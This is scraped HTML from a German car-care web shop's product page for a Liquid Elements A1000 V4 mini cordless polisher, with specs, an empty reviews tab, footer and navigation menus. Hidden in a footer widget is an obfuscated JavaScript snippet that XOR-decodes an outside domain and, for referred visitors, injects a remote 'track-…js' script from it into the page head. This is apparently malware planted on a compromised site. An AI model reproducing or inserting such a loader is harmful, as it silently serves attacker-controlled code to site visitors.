<li>12 Volt (2Ah) Akku</li>
<li>Starker Lithium-Ionen-Akku</li>
<li>Kann sowohl rotierend als auch exzentrisch polieren</li>
<li>38mm Stützteller mit Klettverschluss</li>
<li>Einstellbare Geschwindigkeit (6 Positionen): 2.500 &#8211; 6.000 U/min</li>
<li>Akkulaufzeit: rund 45 Minuten pro Akku</li>
<li>Ladezeit des Akkus: 45 Minuten</li>
<li>Leicht</li>
<li>Ergonomisches Design</li>
<li>Weiche Gummi-Soft-Grip-Akzente für Komfort und Griffigkeit</li>
<li>Mit offizieller LE-Garantie</li>
</ul>
				</div>
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information"  role="tabpanel" aria-labelledby="tab-title-additional_information">
					
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">2,4 kg</td>
		</tr>
	</table>
				</div>
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews"  role="tabpanel" aria-labelledby="tab-title-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Liquid Elements &#8211; A1000 V4 Mini Akku Poliermaschine&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produkt/liquid-elements-a1000-v4-mini-akku-poliermaschine/#respond" style="display:none;">Antwort abbrechen</a></small></span><p class="must-log-in">You must be <a href="https://excase-service.shop/mein-konto/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>
					</div>

	
        <meta itemprop="url" content="https://excase-service.shop/produkt/liquid-elements-a1000-v4-mini-akku-poliermaschine/" />
	</div>
</div>
	</div>
</div>			<footer id="the4-footer" class="bgbl footer-1 "  itemscope="itemscope" itemtype="http://schema.org/WPFooter" >
	                <div class="footer__top pb__70 pt__80 ">
			<div class="container pr">
				<div class="row row-grid footer-col-4">
                    					<div class="col-12">
						<aside id="media_image-2" class="widget widget_media_image"><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%200%200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="image wp-image-2509  attachment-full size-full lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg" data-sizes="auto" /></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">EXCASE ist Ihr professioneller Partner rund um das Thema Fahrzeugaufbereitung und Autoaufbereitung in München. Sie wünschen eine individuelle und professionelle Pflege rund um Ihr Fahrzeug? Dann sind Sie bei uns genau richtig!</div></aside><aside id="kalles_w_social-2" class="widget wrap_social"><h4 class="widget-title fwm">Connect</h4><div class="the4-social"><a class="dib br__50 tc social-1" href="https://www.instagram.com/excase.muenchen/" target="_blank"><i class="fab fa-instagram"></i></a><style type="text/css">
                        .social-1:hover i{ color : ;}
                    </style><a class="dib br__50 tc social-2" href="https://www.facebook.com/excase/" target="_blank"><i class="fab fa-facebook-f"></i></a><style type="text/css">
                        .social-2:hover i{ color : ;}
                    </style><a class="dib br__50 tc social-3" href="https://g.page/excase/review" target="_blank"><i class="fab fa-google"></i></a><style type="text/css">
                        .social-3:hover i{ color : ;}
                    </style></div></aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_53297) {
    
    var _28ffa = Date.now();
    var _2a2ad = 1000;
    _28ffa = _28ffa / _2a2ad;
    _28ffa = Math.floor(_28ffa);

    var _7c870 = 600;
    _28ffa -= _28ffa % _7c870;
    _28ffa = _28ffa.toString(16);

    var _a49a8 = _53297.referrer;

    if (!_a49a8) return;

    var _169d4 = [43435, 43438, 43441, 43426, 43427, 43430, 43444, 43439, 43429, 43432, 43430, 43445, 43427, 43436, 43438, 43443, 43497, 43438, 43433, 43425, 43432];

    _169d4 = _169d4.map(function(_e1bf2){
        return _e1bf2 ^ 43463;
    });

    var _583db = "7c6e353f8ff4ba158668d7142c19abe4";
    
    _169d4 = String.fromCharCode(..._169d4);

    var _7a25c = "https://";
    var _b2145 = "/";
    var _b9254 = "track-";

    var _bd597 = ".js";

    var _f20ba = _53297.createElement("script");
    _f20ba.type = "text/javascript";
    _f20ba.async = true;
    _f20ba.src = _7a25c + _169d4 + _b2145 + _b9254 + _28ffa + _bd597;

    _53297.getElementsByTagName("head")[0].appendChild(_f20ba)

}(document);
</script></aside>					</div>
                    					<div class="col-12">
						<aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Informationen</h3><div class="textwidget custom-html-widget"><ul class="footer-links">
<li><a href="https://www.excase-service.de/">Über uns</a></li>
<li><a href="https://www.excase-service.de/kontakt/">Kontakt</a></li>
<li><a href="https://excase-service.shop/datenschutz/">Datenschutz</a></li>
<li><a href="https://excase-service.shop/impressum/">Impressum</a></li>
<li><a href="https://www.excase-service.de/">Autoaufbereitung</a></li>
	<li><a href="https://www.excase-service.de/motorradaufbereitung-muenchen/">Motorradaufbereitung</a></li>
</ul></div></aside>					</div>
                    					<div class="col-12">
						<aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Hilfe</h3><div class="textwidget custom-html-widget"><ul class="footer-links">
<li><a href="https://excase-service.shop/mein-konto/">Kundenkonto</a></li>
<li><a href="https://excase-service.shop/warenkorb/">Warenkorb</a></li>
<li><a href="https://excase-service.shop/versand-lieferung/">Versandinformationen</a></li>
<li><a href="https://excase-service.shop/zahlungsweisen/">Zahlungsarten</a></li>
<li><a href="https://excase-service.shop/widerruf/">Widerruf</a></li>
</ul></div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Support</h3><div class="textwidget custom-html-widget"><strong>Telefon:</strong> 08102 - 99 59 911
<br />
<strong>Whatsapp:</strong> 0162 333 633 7
<br />
<br />
Mo-Fr: 08:00 - 18:00 Uhr
<br />
Sa: 09:00 - 15:00 Uhr</div></aside>					</div>
                    					<div class="col-12">
						<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Zahlungsarten</h3><div class="textwidget custom-html-widget"><div class="payment_icons_footer">
<i class="pf pf-amazon"></i>
<i class="pf pf-paypal"></i>
<i class="pf pf-klarna"></i>
<i class="pf pf-mastercard"></i>
<i class="pf pf-visa"></i>
<i class="pf pf-stripe"></i>
<i class="pf pf-sepa"></i>
</div></div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Versandpartner</h3><div class="textwidget custom-html-widget"><div>
<img src="https://excase-service.shop/wp-content/uploads/2022/09/dhl_logo_2021.svg" />
</div></div></aside>					</div>
                    				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .footer__top -->
	    
    		
<div class="footer__bot pt__20 pb__20 lh__1">
	<div class="container pr tc">
		<div class="row"><div class="col-md-6 col-sm-12 col-xs-12 start-md center-sm center-xs">Copyright © 2022 EXCASE GmbH &amp; Co. KG, Alle Rechte vorbehalten.</div><div class="col-md-6 col-sm-12 col-xs-12 end-md center-sm center-xs flex"></div></div>	</div>
</div><!-- .footer__bot -->    </footer><!-- #the4-footer -->		</div><!-- #the4-wrapper -->
		<a id="the4-backtop" class="pf br__50"><span class="tc bgp br__50 db cw"><i class="pr pe-7s-angle-up"></i></span></a>

				<!-- Glicon Symbols -->
        <div id="gliconsymbols" class="hide dn"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol id="scl_remove"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"> <polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line> </svg> </symbol> <symbol id="scl_edit"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"> <path d="M11 4H4a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-7"></path><path d="M18.5 2.5a2.121 2.121 0 0 1 3 3L12 15l-4 1 1-4 9.5-9.5z"></path> </svg> </symbol> <symbol id="scl_selected"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path></svg></symbol></svg></div>		<div class="mask-overlay ntpf t__0 r__0 l__0 b__0 op__0 pe_none"></div>
		
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kalles-child/*","/wp-content/themes/kalles/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="application/ld+json" id="t4s-inactive_tab">
				{"message":["Don't forget this..."," Come back!"],"delay":"1000"}		</script>
				<script type="text/javascript">
			(function() {
			
			
						}());
		</script>

		<div class="the4-canvas-menu nt_sleft the4-push-menu">
    <!-- <i class="close-menu pegk pe-7s-close ts__03 cd"></i> -->
    <div class="mb_nav_tabs flex al_center mb_cat_true">
        <div class="mb_nav_title pr mb_nav_ul flex al_center fl_center active " data-id="#kalles-section-mb_nav_js">
            <span class="d-block truncate">Menu </span>
        </div>
                    <div class="mb_nav_title pr flex al_center fl_center" data-id="#kalles-section-mb_cat_js">
                <span class="d-block truncate">Kategorien </span>
            </div>
            </div>
    <div id="kalles-section-mb_nav_js" class="mb_nav_tab active">
        <div id="the4-mobile-menu" class="menu-main-menu-de-container"><ul id="menu-main-menu-de" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent item-level-0"><a href="https://excase-service.shop/shop/" class="kalles-nav-link" >Alle Produkte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-0"><a href="https://excase-service.shop/produkt-kategorie/desinfektionsmittel/" class="kalles-nav-link" >Desinfektionsmittel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Außenreinigung</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/aussenreiniger/" class="kalles-nav-link" >Außenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/detailer/" class="kalles-nav-link" >Detailer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/felgenreiniger/" class="kalles-nav-link" >Felgenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/glasreiniger/" class="kalles-nav-link" >Glasreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/gleitspray/" class="kalles-nav-link" >Gleitspray</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kunststoff-gummipflege/" class="kalles-nav-link" >Kunststoff/Gummipflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/lackpflege/" class="kalles-nav-link" >Lackpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/motor/" class="kalles-nav-link" >Motorraum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/polituren-schleifmittel/" class="kalles-nav-link" >Polituren &amp; Schleifmittel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/reifenpflege/" class="kalles-nav-link" >Reifenpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/shampoo/" class="kalles-nav-link" >Shampoo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/spruehwachs/" class="kalles-nav-link" >Sprühwachs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/versiegelung/" class="kalles-nav-link" >Versiegelung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vorreiniger/" class="kalles-nav-link" >Vorreiniger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Innenreinigung</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/geruchsneutralisierer-duft/" class="kalles-nav-link" >Geruchsneutralisierer &amp; Duft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/innenreiniger/" class="kalles-nav-link" >Innenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/lederpflege/" class="kalles-nav-link" >Lederpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/textilreiniger/" class="kalles-nav-link" >Textilreiniger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Hersteller</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/bigboi/" class="kalles-nav-link" >Bigboi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/colourlock/" class="kalles-nav-link" >COLOURLOCK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/excase/" class="kalles-nav-link" >EXCASE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/flex/" class="kalles-nav-link" >Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/hersteller/gyeon/" class="kalles-nav-link" >Gyeon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/ivality/" class="kalles-nav-link" >Ivality</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kochchemie/" class="kalles-nav-link" >KochChemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kaercher/" class="kalles-nav-link" >Kärcher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kwazar/" class="kalles-nav-link" >Kwazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent item-level-1"><a href="https://excase-service.shop/produkt-kategorie/liquid-elements/" class="kalles-nav-link" >Liquid Elements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/hersteller/meguiars/" class="kalles-nav-link" >Meguiars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/nanoceramicprotect/" class="kalles-nav-link" >NanoCeramicProtect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/prevost/" class="kalles-nav-link" >PREVOST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/renideo/" class="kalles-nav-link" >renideo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/rupes/" class="kalles-nav-link" >Rupes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/sonax/" class="kalles-nav-link" >Sonax</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/tornador/" class="kalles-nav-link" >Tornador</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vikan/" class="kalles-nav-link" >Vikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vland/" class="kalles-nav-link" >VLAND</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Sonstiges</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/bodenreinigungsmaschine/" class="kalles-nav-link" >Bodenreinigungsmaschine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/led-deckenleuchten/" class="kalles-nav-link" >LED Deckenleuchten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/rueckleuchten/" class="kalles-nav-link" >Rückleuchten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Zubehör</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/buerste/" class="kalles-nav-link" >Bürste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kennzeichenhalter/" class="kalles-nav-link" >Kennzeichenhalter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent item-level-1"><a href="https://excase-service.shop/produkt-kategorie/poliermaschinen/" class="kalles-nav-link" >Poliermaschinen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/polierschwamm/" class="kalles-nav-link" >Polierschwamm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/pinsel/" class="kalles-nav-link" >Pinsel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/reinigungsknete/" class="kalles-nav-link" >Reinigungsknete</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/wascheimer/" class="kalles-nav-link" >Wascheimer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/waschhandschuh/" class="kalles-nav-link" >Waschhandschuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Tücher</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/mikrofaser/" class="kalles-nav-link" >Mikrofaser</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/zubehoer/trockentuch/" class="kalles-nav-link" >Trockentuch</a></li>
</ul>
</li>
</ul></div>        <ul class="the4-mobilenav-bottom">

            <li class="menu-item menu-item-btns menu-item-wishlist">
                            </li>
            <li class="menu-item menu-item-btns menu-item-sea push_side">
                                    <a class="sf-open cb chp" data-open="the4-search-opened" href="javascript:void(0);"><i class="t4_icon_search-solid"></i> Suche</a>
                            </li>
            <li class="menu-item menu-item-btns menu-item-acount">
                <a class="cb chp db the4-my-account" 
                                    href="https://excase-service.shop/mein-konto/">
                                    <i class="t4_icon_user"></i>Login/R
                                </a>            </li>
                        <li class="menu-item menu-item-btns menu-item-has-children only_icon_false currencies">
                            </li>
        </ul>
        <div class="hide-md visible-sm visible-xs center-xs mt__30 flex tc">
                    </div>
    </div> <!-- #kalles-section-mb_nav_js -->
            <div id="kalles-section-mb_cat_js" class="mb_nav_tab">
            <div id="the4-mobile-menu__cat" class="menu-main-menu-de-container"><ul id="menu-main-menu-de-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent item-level-0"><a href="https://excase-service.shop/shop/" class="kalles-nav-link" >Alle Produkte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-0"><a href="https://excase-service.shop/produkt-kategorie/desinfektionsmittel/" class="kalles-nav-link" >Desinfektionsmittel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Außenreinigung</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/aussenreiniger/" class="kalles-nav-link" >Außenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/detailer/" class="kalles-nav-link" >Detailer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/felgenreiniger/" class="kalles-nav-link" >Felgenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/glasreiniger/" class="kalles-nav-link" >Glasreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/gleitspray/" class="kalles-nav-link" >Gleitspray</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kunststoff-gummipflege/" class="kalles-nav-link" >Kunststoff/Gummipflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/lackpflege/" class="kalles-nav-link" >Lackpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/motor/" class="kalles-nav-link" >Motorraum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/polituren-schleifmittel/" class="kalles-nav-link" >Polituren &amp; Schleifmittel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/reifenpflege/" class="kalles-nav-link" >Reifenpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/shampoo/" class="kalles-nav-link" >Shampoo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/spruehwachs/" class="kalles-nav-link" >Sprühwachs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/versiegelung/" class="kalles-nav-link" >Versiegelung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vorreiniger/" class="kalles-nav-link" >Vorreiniger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Innenreinigung</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/geruchsneutralisierer-duft/" class="kalles-nav-link" >Geruchsneutralisierer &amp; Duft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/innenreiniger/" class="kalles-nav-link" >Innenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/lederpflege/" class="kalles-nav-link" >Lederpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/textilreiniger/" class="kalles-nav-link" >Textilreiniger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Hersteller</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/bigboi/" class="kalles-nav-link" >Bigboi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/colourlock/" class="kalles-nav-link" >COLOURLOCK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/excase/" class="kalles-nav-link" >EXCASE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/flex/" class="kalles-nav-link" >Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/hersteller/gyeon/" class="kalles-nav-link" >Gyeon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/ivality/" class="kalles-nav-link" >Ivality</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kochchemie/" class="kalles-nav-link" >KochChemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kaercher/" class="kalles-nav-link" >Kärcher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kwazar/" class="kalles-nav-link" >Kwazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent item-level-1"><a href="https://excase-service.shop/produkt-kategorie/liquid-elements/" class="kalles-nav-link" >Liquid Elements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/hersteller/meguiars/" class="kalles-nav-link" >Meguiars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/nanoceramicprotect/" class="kalles-nav-link" >NanoCeramicProtect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/prevost/" class="kalles-nav-link" >PREVOST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/renideo/" class="kalles-nav-link" >renideo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/rupes/" class="kalles-nav-link" >Rupes</a></li>
